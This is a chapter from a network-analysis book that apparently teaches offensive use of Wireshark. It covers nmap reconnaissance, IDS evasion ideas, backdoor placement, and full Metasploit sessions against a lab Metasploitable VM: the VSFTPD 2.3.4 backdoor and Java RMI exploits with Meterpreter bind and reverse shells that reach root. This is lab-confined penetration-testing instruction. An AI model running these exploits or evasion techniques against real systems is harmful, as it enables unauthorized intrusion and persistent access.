
Chapter 6
Offensive Wireshark
Up to now, chapters in this book have been meant to help the good guys, the information security professionals. That stops here. In this chapter, we examine ways in which Wireshark can help the bad guys, or those conducting offensive traffic.
You know Wireshark to be an analysis tool, so you might be wondering how Wireshark can help the hacker. Wireshark is not an offensive tool; it is not capable of actively scanning or exploiting a system. Instead, Wireshark is a packet analysis tool, and even the hacker can benefit from that analysis. There might be times, however, when scanning or exploitation was not performing as expected, and troubleshooting help is needed. Wireshark can check on scanning efforts or figure out why an exploit wasn't effective (or confirm that it was).
Attack Methodology
Depending on the type of security professional you are, you might already be very familiar with the steps an attacker tends to follow. The attack methodology is a generalized, but well-established set of phases any attacker is going to use to search out, identify, test, and exploit a system for the purpose of gaining and keeping access.
The standard outline of how an attacker goes about hacking follows the same reasoning you would take for any challenge, from learning what you can, to attempting to overcome, and finally keeping your position or backing away on your terms.
Here is the attacker methodology:
- Perform reconnaissance.
- Scan and enumerate.
- Gain access.
- Maintain access.
- Cover tracks and place backdoors.
This chapter focuses on these attack steps, particularly how Wireshark might be helpful. For every phase of the attack methodology, the attacker would use certain tools to carry out that phase. And if there's a way Wireshark can help you, we'll cover it. To use Wireshark as a confirmation tool, it is assumed the attacker is able to install, and if necessary, run Wireshark from whatever system he needs.
Unlike how hackers are portrayed in the movies, there is an order of things to do, from start to finish. Any attacker follows this usual order of phases for the best chance of success. And it's the same, whether you're breaking into a server or breaking into a house.
Breaking into a house or a building means someone will first scope out the place (reconnaissance), then jiggle the doorknob or test the windows (scanning and enumeration). Once a viable entryway is found, exploit the vulnerability (gaining access). Covering tracks is optional, since maybe the attacker doesn't care about hiding his presence. I'm pretty sure in the case of a house break-in, it's more about a fast exit than masking the evidence.
In the case of a system break-in, attackers move through these steps, with tools specialized for each phase. Tools like nmap are great for broad scanning and early enumeration, while the exploit phase requires specialized code, customized per vulnerability.
Reconnaissance Using Wireshark
Wireshark is a network capturing and analysis tool—what better way to learn about the devices on a network than to sit back and eavesdrop?
Of course, Wireshark doesn't just capture traffic—it can confirm traffic you suspect might be happening. In this case, maybe you suspect someone is conducting reconnaissance on your network or at least probing a particular device. A number of tools are available that would produce that kind of traffic—ranging from the simple network scanner to commercial-grade vulnerability scanning and analysis tool suites. Most, if not all, must begin with sending out a probe packet, per interested port, to see if the connection is available.
One tool that's been around for well over a decade is Fyoder's nmap. Nmap has been a popular network mapping (nmap, get it?) for well over a decade. Able to discover hosts, scan their ports, and detect their operating system with reasonable intelligence, nmap has matured considerably over the years. In Figure 6-2, we launch a simple nmap scan against the lab machine ftp1 (IP address 192.100.200.144) from the Kali machine (IP address 192.100.200.192). From the screen output, you can see the scanning engine immediately starts with a ping to the target to detect whether the host is up, then attempts to resolve to an FQDN via DNS. Port scanning by default attempts connections with the most common 1000 ports (out of 65535). Typing nmap -h at a command line will present many options if you want to steer away from the default options. For the scan started in Figure 6-2, nmap is run with the default options, plus include simple operating system and service version detection (the -A flag). Lastly, the -v flag tells nmap to be somewhat verbose with its output. Using a double: -vv flag would produce a more verbose output.

Figure 6-2: Nmap port scan
For the majority of ports probed, you see the TCP connection initiated by the scan, but the ports are closed. For each closed port, the machine responds accordingly, with ACK and RST flags set, as shown in Figure 6-3. The stripes illustrate how systematic the probing is, with alternating SYN to ACK/RST packets. Looking at the timestamps, you'll see these packets occurred in less than one thousandth of a second.

Figure 6-3: Nmap port scan in Wireshark
For open ports, the probe packet initiates the three-way handshake, opening a connection. For ports with services running, you might note a banner is grabbed as well. The connection is then closed by the probing machine. Examples of all this are shown in the Wireshark trace in Figure 6-4.

Figure 6-4: Open port in Wireshark
There are countless examples to be shown here. But this one nmap capture is enough to demonstrate how simple it is, with just this one tool, to witness the packets being sent out.
Evading IPS/IDS
An intrusion detection system (IDS) compares traffic against either known signatures or a baseline of normal behavior. The former is signature-based and the latter, anomaly-based. When the IDS sees traffic that's notably malicious, it flags it.
Consider, for example, the nmap scanning done in the previous section. Clearly, any worthwhile IDS/IPS should immediately detect that traffic. (But is it configured and tuned to alert you?) Nmap allows you to slow the speed with which packets are sent. You might further obfuscate your probing by hiding your IP with nmap decoys. With practice, you could assess first-hand at what point your IDS would ignore or continue to detect.
The whole process of monitoring all traffic, comparing it against a database of signatures, or processing it in real time takes resources. And because an IDS is rather resource intensive, it's perhaps more prone to a DoS-type of attack, a sort of resource denial attack. Even if an IDS system were packed with ample memory for the job, the vulnerability or limitation would be revealed, should an attacker decide to push the limits.
There are a number of ways to evade the protection an IDS offers. None is guaranteed to work, of course. And a wise attacker will increase the odds of success by first attempting to learn which IDS exists, possibly gain a better understanding of what is being dealt with. But we're not going to try to match vendor to technique here. Instead, let's explore different ways to evade an IDS, and how Wireshark might serve to confirm for you how you're doing.
Session Splicing and Fragmentation
When an attacker establishes a connection and sends malicious traffic, the IDS (you hope) will detect and flag it. How exactly the IDS holds the packet, examines the packet's data, and compares that data against known patterns all depends on the IDS design. One difference, for example, is whether or not an IDS holds and stores several packets to examine data spread across multiple packets.
Let's say an attacker knew in advance which IDS was monitoring the malicious traffic. What would happen when that attacker skillfully fragments the traffic into several IP packets at the network layer (OSI layer 3)? Or when that attacker instead breaks up communications across several sessions at the application layer (OSI layers 6 or 7)? Dividing malicious communications across several sessions, in an effort to evade the IDS, is called session splicing.
In recent years, intrusion detection devices have seen a big boost in intelligence as far as dealing with split sessions or fragmented sessions. The technique (that worked well until IDSes were designed to cope) was to split up a malicious attempt across multiple sessions. The IDS would pick up and analyze each session individually. Each session was compared against strings of known bad. Because each session (a portion of the malicious whole) was relatively benign, there was no positive hit against that traffic, and as a result it was cleared to go forward. Current IDSes are intelligent enough to recognize the potential harm and will now collect all pieces for reassembly first. Once all the parts can be compared as a whole, then the IDS can make the more informed decision.
Perhaps you are already familiar with Snort, an open-source IDS. Being free, open-source, and well supported, Snort offers an excellent way to learn how to run and tune an IDS, whether in your home lab or an enterprise environment. In the following code example, you see the Snort rule created to combat session splicing.
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS 80 (msg:"WEB-MISC whisker
space splice attack"; content:"|20|"; flags:A+; dsize:1;
reference:arachnids,296; classtype:attempted-recon; reference
What's the hazard with this technique? The IDS, like any device, is still resource bound. Maybe, just maybe your efforts can tax the IDS's resources to the brink, forcing the IDS to forward on the traffic without a chance to analyze.
Playing to the Host, Not the IDS
Many techniques of evading an IDS or firewall come down to one method: play to the host, not to the IDS. If you can craft traffic so that the host interprets correctly but the IDS does not, then game over. By correctly, we mean your malicious traffic takes effect on the host but has no effect on the IDS. The IDS is unable or unwilling to interpret the traffic in the same way as the host would.
Getting traffic interpreted by the host, but not the IDS, can happen in multiple ways—for example, by encrypting traffic that can be deciphered by the host but not the IDS. (The host knows the private key; the IDS does not.) Or by using specially crafted TCP sequence numbers to ensure overlap of the packets. Because operating systems will handle overlapping packets differently (accept the older information versus the newer), attackers knowledgeable of how the target will handle it will use that to their advantage. While the host reassembles the packets correctly, the IDS reassembles them differently for analysis.
Covering Tracks and Placing Backdoors
For attackers, the last phase is to back out of the system. According to the standard methodology, this means covering their tracks—concealing their presence on the various systems. This is especially important, for example, if the attacker is changing results on a voting machine.
But for the noisy, attention-hungry attacks, trying to hide the fact there was an attack is likely a moot point. But it's still cool to conceal your presence at least for some areas to hide how effective or widespread the attack was.
How much does Wireshark play into this phase? Not a lot when we are talking about covering your tracks. We're talking about changing logs, changing details regarding file access or network connections, deleting created accounts, and so on. Not much to do regarding packet inspection. But what about those backdoors you'll place?
Wireshark might help with configuring or testing a backdoor. A backdoor is for your access later. What port should your backdoor be listening on? What ports wouldn't stand out? What traffic and what port is currently allowing access across the firewall? Wireshark can obviously help answer these questions if you place it where you need to intercept and capture the traffic for analysis.
Exploitation
This is a rather long section, divided into several parts. Overall, we cover system exploitation. To keep things safe, we practice exploits using systems in the W4SP Lab. This means the section begins with setting up the W4SP Lab.
After setting up the lab space, we exploit a vulnerable system. You'll be successful in some attempts and not with others. On the successful times, you'll establish shells, or connections, with the victim. All along the way, of course, you're using Wireshark to verify and confirm what you assume is happening, as well as to troubleshoot when things go awry.
To make use of Wireshark as a troubleshooting tool, we needed to find an exploit to be reliably troublesome. That was difficult. Given Metasploit's strong community support and ever-improving modules, it took considerable time to find an exploit module showing an issue that lends itself to needing Wireshark. But we have one. The found exploit module is: exploit/unix/ftp/vsftpd_234_backdoor.
Some quick history behind that exploit: In the summer of 2011, the downloadable archive for VSFTPD version 2.3.4 contained a malicious backdoor. If you discovered a UNIX system running that version of VSFTP, then it was fairly certain you could exploit it to gain access to that backdoor.
Luckily for you, the vulnerable Metasploitable image is running VSFTPD v2.3.4. And luckily for us all, the module used to connect, exploit, and establish a shell session back to you experiences some trouble. And you'll be able to identify those issues within Wireshark.
A quick disclaimer: While these issues exist at the time of writing, it's possible the module might be fixed or improved once this issue gets raised to someone wanting to improve the exploit module.
Setting Up the W4SP Lab with Metasploitable
Metasploitable is an image available on the W4SP Lab. The image was created as a virtual machine (VM) for security professionals to exercise and practice their penetration skills against a vulnerable machine.
First, ensure the W4SP Lab is running and set up. Then, find the stack of red buttons on the right side of the W4SP Lab screen. These red buttons alter or add to the base W4SP Lab to create specific environments. From Chapter 5, you already performed two MitM labs, but you haven't yet utilized the W4SP MitM customization behind these buttons. You will in this lab.
For this experiment, you want to launch the Metasploitable image. The Metasploitable image can be started by clicking the start sploit button. Once it's started, you should see the lab network diagram refresh to show an additional blue node named sploit. All nodes are blue, being vulnerable to some degree, except the red Kali node. If you do not see the sploit node, click Refresh to redo the diagram.
Remember, as with other nodes in the lab network diagram, if you hover over the sploit node, its IP address is provided, as shown in Figure 6-5.

Figure 6-5: Metasploitable and its IP
Launching Metasploit Console
You must run msf as root. At a new Terminal window, type sudo msfconsole and then enter your w4sp-lab user password when prompted. Within 20-30 seconds the msf > command prompt should appear.
If Metasploit ran earlier and the lab was shut down ungracefully (killed browser or Terminal window), you might get an error. To recover from that error, shut down the lab using the Shutdown button on the left, and then relaunch the lab by running the Python script.
Once Metasploit Framework is running, you'll have an MSF console prompt, shown as msf >. It's time to look for the exploit we want to demonstrate.
VSFTP Exploit
In Metasploit, exploit modules are searchable. At the MSF prompt, you can use the search command with any word or text string entered after the command. To find the exploit needed for this lab, type search vsftpd, as shown in Figure 6-6.

Figure 6-6: Searching for the VSFTPD exploit
As mentioned previously, the Metasploitable image is vulnerable to the VSFTPD exploit, so we'll use that against the target machine. At the msf console prompt, type the use command, followed by the exploit name. In this case, type use exploit/unix/ftp/vsftpd_234_backdoor.
You'll see the console prompt changed, signaling MSF is currently operating with that exploit ready to go. But before running the exploit, you must set the remote host (target). Type set RHOST followed by the IP address of the Metasploitable system. Once entered, type exploit to launch.
This exploit module, like many others in the Metasploit Framework, will start by exploiting the vulnerable service, and then create a shell session. The shell session is a backdoor to which you can connect from your attacking machine.
After the exploit starts, the assumption is the module then immediately creates a shell. Unfortunately, this exploit module seems not as reliable as the others. See Figure 6-7 to see our console output on two attempts.

Figure 6-7: Exploit success but no shell
From the figure showing the MSF console, you see multiple attempts to exploit the VSFTP server. Knowing the target machine as we do, we have a high confidence the server is vulnerable to this exploit. We might go so far as to suspect the module actually works to exploit the service. The fact is, however, this shows two attempts, both failing to produce a shell session. Why is that? Maybe bringing up Wireshark can reveal some answers.
Debugging with Wireshark
As you can see from the previous few Wireshark screen captures, coupled with the Metasploit screens, the exploit module didn't work as expected. On the screen showing the console, you see responses back from the FTP server, namely the service banner and the prompt for a username. The assumption is the module is successfully exploiting the service. Then the console tells us “Exploit completed, but no session was created.” Wireshark helps a great deal here to troubleshoot where the problem might be. You can see from the Metasploit that the exploit attempts do work, but they still do not produce the reverse shell hoped for.
If you were running this exploit blind, without the opportunity to inspect the packets, you might stop at one or two attempts, then give up. And in retreating from the VSFTP vulnerability, you would miss out on a great opportunity to gain shell access. Fortunately, we enjoy using Wireshark. Here is a great opportunity to let Wireshark help the penetration tester understand what's going on.
The attacking machine is 192.100.200.192. The FTP server, on a different network, has host address 10.100.200.142.
Note: Just a reminder that when you are using the lab, the systems may have different IP addresses than what's shown in the book's figures.
In Figure 6-8, you see the exploit executes successfully. In this Wireshark screen, the connection starts with packet 193, but is reset in packet 194. The connection attempted again and established in packets 195–197. In packet 198, the FTP server prompts for the username. The Metasploit session carries on through packet 203. In packets 204 and 205, the FTP server shows the earliest sign of failure to respond with a reverse shell. Packet 205, returning priv_sock_get_result, is shown in Figure 6-8.

Figure 6-8: Exploit attempt in Wireshark
We believe this could be a fairly simple case of timing, judging by the timestamps, the exploit's operation, and the seemingly random failure.
Figuring it's worth another attempt, we simply try again, as shown in Figure 6-9. And it works this time! Trying several more times, it seems more at random when the exploit fails to create the shell session.

Figure 6-9: Exploit success with shell
We have our shell now. What can you learn from this? Given shell access, someone can perform commands and gain valuable knowledge and access to the system. In the next section, we examine a few packets captured during such access.
Shell in Wireshark
While we're at it, let's check out a couple packets of shell traffic in Wireshark. This isn't helpful from a troubleshooting perspective, but it is still interesting to point out, in case you might not run the exploit yourself.
The next two figures show two packets, a command and response from the attacker using the shell. In Figure 6-10, packet number 164 is highlighted. This is from the attacker's machine, sending the command WHOAMI. Note the command is in clear text, visible in the Packet Bytes pane, with the data portion highlighted.

Figure 6-10: Root shell command WHOAMI
The reply is as you would expect. Packet 166 is highlighted in Figure 6-11. Again, in the Packet Bytes pane, the data portion of the response shows the response.

Figure 6-11: Root in packet bytes
Note the packet's data portion, with a length of 5 bytes. The clear text shown in the Packet Bytes pane shows the response to the WHOAMI command.
TCP Stream Showing a Bind Shell
In this section and the next, we use the Metasploitable image and Wireshark to show the communication during the time Metasploit launches a shell.
We will use Metasploitable image two more times to launch a shell. The first time will be the normal bind shell (established from bad guy to victim). The second time will be a reverse shell, initiated from the victim, back to the server.
And again, we use Wireshark to watch over the shell traffic. During these exploits, however, we won't view the packet data. Instead, we will watch evidence of the shell through the TCP stream organized by Wireshark.
The TCP stream was first discussed in Chapter 4 and will be again in future chapters. The TCP stream is basically the conversation between two devices. With any packet selected in the Packet List pane, you can right-click and choose to Follow ⇨ TCP stream. Wireshark will pop up a box showing the TCP conversation.
Without further ado, let's start on the first exploit.
First, scan for services. While many people might opt to use nmap as a standalone application to scan for services, we are going to use one of Metasploit's many port-scanning modules to walk through how to perform scans using Metasploit. We are going to perform a SYN scan, which means we are not going to be completing the TCP three-way handshake. Instead, we'll craft raw SYN packets and see if we get an ACK or RST telling us the state of the port. The following output shows using the auxiliary/scanner/portscan/syn module against the Metasploitable VM. It is worth noting that this command takes a long time to complete.
msf > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > show options

Module options (auxiliary/scanner/portscan/syn):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   BATCHSIZE  256              yes       The number of hosts to scan
                                         per set
   INTERFACE                   no        The name of the interface
   PORTS      1-10000          yes       Ports to scan (e.g. 22-25,80,
                                         110-900)
   RHOSTS                      yes       The target address range or
                                         CIDR identifier
   SNAPLEN    65535            yes       The number of bytes to capture
   THREADS    1                yes       The number of concurrent
                                         threads
   TIMEOUT    500              yes       The reply read timeout in
                                         milliseconds

msf auxiliary(syn) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf auxiliary(syn) > exploit

[*]  TCP OPEN 192.168.56.103:22
[*]  TCP OPEN 192.168.56.103:23
[*]  TCP OPEN 192.168.56.103:25
[*]  TCP OPEN 192.168.56.103:53
[*]  TCP OPEN 192.168.56.103:80
[*]  TCP OPEN 192.168.56.103:111
[*]  TCP OPEN 192.168.56.103:139
[*]  TCP OPEN 192.168.56.103:445
[*]  TCP OPEN 192.168.56.103:512
[*]  TCP OPEN 192.168.56.103:513
[*]  TCP OPEN 192.168.56.103:514
[*]  TCP OPEN 192.168.56.103:1099
[*]  TCP OPEN 192.168.56.103:1524
[*]  TCP OPEN 192.168.56.103:2049
[*]  TCP OPEN 192.168.56.103:2121
[*]  TCP OPEN 192.168.56.103:3306
You can see that RHOSTS is set to the IP address of the vulnerable target, the Metasploitable machine. (This IP address may be different in your setup, so adjust it accordingly.) The default value for number of ports to scan is the first 10,000 TCP ports. This machine has numerous services available, which makes it hard to choose which one to attack first. Usually, you would interrogate each service to try to determine which vulnerabilities may be present, but we are going to skip this process and go straight to the fun stuff, exploitation. We are going to target the Java RMI service running on port 1099. Covering the Java RMI is outside the scope of this book, but suffice to know it's a service for which we have an exploit available. Our exploit will load Java code over HTTP. The exploit/multi/misc/java_rmi_server module is used.
The following shows some output from our Metasploit session exploiting this vulnerability:
msf > use exploit/multi/misc/java_rmi_server
msf exploit(java_rmi_server) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf exploit(java_rmi_server) > set PAYLOAD java/meterpreter/bind_tcp
PAYLOAD => java/meterpreter/bind_tcp
msf exploit(java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    192.168.56.103   yes       The target address
   RPORT    1099             yes       The target port
   SRVHOST  0.0.0.0          yes       The local host to listen on.
                                       This must be an address on the
                                       local machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSLCert                   no        Path to a custom SSL certificate
                                       (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit
                                       (default is random)

Payload options (java/meterpreter/bind_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LPORT  4444             yes       The listen port
   RHOST  192.168.56.103   no        The target address

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

msf exploit(java_rmi_server) > exploit

[*] Started bind handler
[*] Using URL: http://0.0.0.0:8080/AjmJdixsN
[*] Local IP: http://127.0.0.1:8080/AjmJdixsN
[*] Connected and sending request for
http://192.168.56.106:8080/A3GyXqDfP25/fewbPDz.jar
[*] 192.168.56.103   java_rmi_server - Replied to request for
payload JAR
[*] Sending stage (30355 bytes) to 192.168.56.103
[*] Meterpreter session 4 opened (192.168.56.106:41847 ->
 192.168.56.103:4444) at 2014-11-11 19:53:37 -0600
[+] Target 192.168.56.103:1099 may be exploitable…
[*] Server stopped.

meterpreter > getuid
Server username: root
meterpreter >
The majority of the default settings are kept. The only things we are setting is the RHOST option to the IP address of the Metasploitable VM and the PAYLOAD option to a Java Meterpreter bind TCP shell. The Meterpreter payload is the super shell that provides power for post-exploitation activities. In this case, we use a Java-based Meterpreter—that is, a Meterpreter shell written in Java. We use the bind_tcp version of the Meterpreter shell. This means that the first stage of the Meterpreter shell binds to a TCP port and waits for the Metasploit Framework to connect and send the rest of the payload code to it. Basically, this means our exploit creates a server on the victim machine (Metasploitable, in this case). We then connect to this server to get a fully functional shell. In this case, we have left the TCP port that Meterpreter binds to as the Metasploit default port 4444.
Now that we have run a successful exploit and gotten a shell, let's dig into a packet dump. After running Wireshark, the first thing to look at is traffic going over the RMI port (1099). To accomplish this, use the filter tcp.port == 1099. When you see the packets you're interested in, right-click and select Follow ⇨TCP Stream, which gives the output shown in Figure 6-12.

Figure 6-12: Metasploit RMI data
Even though you don't know about RMI, you can see there is a URL within the TCP data that points back to the attacker machine (192.168.56.106, in this scenario). Note that this URL is pointing to a randomly named Java JAR (Java Archive) file. The Metasploit Framework performs all this magic behind the scenes, including generating and hosting this JAR file. Note the full URL includes the TCP port 8080.
Now let's see if we can track down this HTTP traffic. Because it is over port 8080, include the display filter tcp.port == 8080. This should present the packets you are interested in. Clicking on one of them and choosing to follow the TCP stream shows the stream content, as shown in Figure 6-13.

Figure 6-13: Metasploit HTTP JAR data
You can see that the Metasploitable VM (our victim) has indeed connected to us and downloaded the JAR file. You can check the shell port 4444 in the same manner and see that the Metasploit Framework pushes more Java code. Scroll to the bottom of the Follow TCP Stream window, as shown in Figure 6-14, and select Hex Dump to see the back and forth communication for your shell. You can see the getuid command getting called and returning root.

Figure 6-14: Metasploit hex dump
You should have a pretty solid understanding of how this exploit works. First, it hits the RMI port on 1099, which triggers the Metasploit VM to make an HTTP request for a JAR file to the attacker machine. This is the first stage of the Meterpreter shell, which creates a listener on TCP port 4444. Finally, the Metasploit Framework connects to this Meterpreter listener, sends some additional code, and uses the port as the communications channel for the Meterpreter shell.
You are ready to start breaking things and troubleshooting. Often, in the real world, your target machine might have a host-based firewall that restricts inbound packets. Such a firewall would stop your bind shells from connecting. This is replicated on the Metasploitable VM with a firewall rule that blocks TCP port 4444. Later in this section, you will see in Wireshark that the firewall rule is blocking traffic when you run your exploit.
To log in to the Metasploitable VM, you can use the default credentials of msfadmin/msfadmin. The next step is to run this command to create the iptables entry. Before you run this command, type exit in the Meterpreter shell to kill it.
Execute the following command to create a firewall rule that blocks TCP port 4444:
msfadmin@metasploitable:~$ sudo iptables -A INPUT -i eth0
--destination-port 4444 -j DROP
You don't necessarily need to worry about understanding this command in detail. You just need to know that now the machine blocks any inbound connections on port 4444.
Now run the exploit again with this new firewall rule in place. This time it hangs for a while before finishing, without dropping you to a Meterpreter shell.
msf exploit(java_rmi_server) > exploit

[*] Started bind handler
[*] Using URL: http://0.0.0.0:8080/sLaVQ2sPK
[*]  Local IP: http://127.0.0.1:8080/sLaVQ2sPK
[*] Connected and sending request for http://192.168.56.106:8080/
sLaVQ2sPK/kT.jar
[*] 192.168.56.103   java_rmi_server - Replied to request for
 payload JAR
[+] Target 192.168.56.103:1099 may be exploitable…
[*] Server stopped.
If you go to Wireshark and use the tcp.port == 4444 filter, you will see that the attacker machine is continually sending SYN packets without receiving an ACK back from the Metasploitable VM, as shown in Figure 6-15.

Figure 6-15: Unanswered SYNs
A firewall that silently drops packets is usually the worst-case scenario. You will also encounter situations where the firewall responds with an RST packet. This makes your life easier, as it is immediately obvious that you have a firewall blocking your port.
TCP Stream Showing a Reverse Shell
In the previous section, we showed a bind shell, where the exploit started a new service on the victim. You connected to that new service to get the shell session. The reverse shell is aptly named, because it does the same, but in reverse. For the reverse shell session to work, you must first start a listener on your (attacker's) system, and then instruct the victim system to connect back to your system. Then the shell can be used. We see all this happening, thanks to Wireshark, in this section.
In this section, we will use a different payload, java/meterpreter/reverse_tcp. Notice the name includes the word reverse. This tell you that this payload acts differently from payloads used previously. Instead of creating a service that listens on the victim machine, this payload instructs the victim to initiate a connection back to the Metasploit Framework. (Prior to executing the exploit, you must first set up a listener on the Metasploit Framework.) In other words, it works in reverse.
Do you already recognize why a connection initiated from the victim is useful? A payload for a reverse shell is useful for bypassing normal firewall configurations that typically block inbound connection attempts, but not outbound.
How exactly is this done? The Metasploit Framework creates an additional service on a specified port. That additional service reaches out and connects to the attacker machine. To make this happen, you will need to configure that port, plus a few other options.
From the previous section, our Metasploit console prompt shows we already have the exploit/multi/misc/java_rmi_server module loaded. The RHOST option is still set to the vulnerable Metasploitable machine, which at the time of this writing was IP address 192.168.56.103. If this is not the case for you now, please load that exploit module and set the RHOST option.
The next step is to set the PAYLOAD option. Multiple PAYLOAD options exist for the exploit module, so let's start with typing SET PAYLOAD and press Tab to see the additional options. The screen output will appear like this:
msf exploit(java_rmi_server) > set PAYLOAD
set PAYLOAD generic/custom                  set PAYLOAD
java/meterpreter/reverse_http   set PAYLOAD java/shell/reverse_tcp
set PAYLOAD generic/shell_bind_tcp          set PAYLOAD
java/meterpreter/reverse_https  set PAYLOAD java/shell_reverse_tcp
set PAYLOAD generic/shell_reverse_tcp       set PAYLOAD
java/meterpreter/reverse_tcp
set PAYLOAD java/meterpreter/bind_tcp       set PAYLOAD
java/shell/bind_tcp
Select java/meterpreter/reverse_tcp, and then verify the required options are set. Your screen output should resemble the following:
msf exploit(java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(java_rmi_server) > set LHOST 192.168.56.106
LHOST => 192.168.56.106
msf exploit(java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOST    192.168.56.103   yes       The target address
   RPORT    1099             yes       The target port
   SRVHOST  0.0.0.0          yes       The local host to listen on.
                                       This must be an address on the
                                       local machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSLCert                   no        Path to a custom SSL certificate
                                       (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit
                                       (default is random)


Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.56.106   yes       The listen address
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)

msf exploit(java_rmi_server) > exploit

[*] Started reverse handler on 192.168.56.106:4444
[*] Using URL: http://0.0.0.0:8080/bXh5eyC
[*] Local IP: http://127.0.0.1:8080/bXh5eyC
[*] Connected and sending request for
http://192.168.56.106:8080/bXh5eyC/til.jar
[*] 192.168.56.103   java_rmi_server - Replied to request for
payload JAR
[*] Sending stage (30355 bytes) to 192.168.56.103
[*] Meterpreter session 7 opened (192.168.56.106:4444 ->
192.168.56.103:60469) at 2014-11-11 21:08:58 -0600
[+] Target 192.168.56.103:1099 may be exploitable…
[*] Server stopped.

meterpreter > getuid
Server username: root
meterpreter >
